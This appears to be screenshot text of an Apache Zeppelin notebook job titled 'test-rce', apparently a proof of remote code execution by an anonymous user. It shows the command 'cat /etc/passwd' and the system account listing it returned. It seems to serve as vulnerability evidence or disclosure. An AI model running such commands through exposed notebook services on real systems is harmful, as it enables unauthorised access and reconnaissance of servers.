 Zeppelin Notebook Job
test-rce Head
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
Took 4 sec. Last updated by anonymous at April 21 2024, 10:56:55 AM.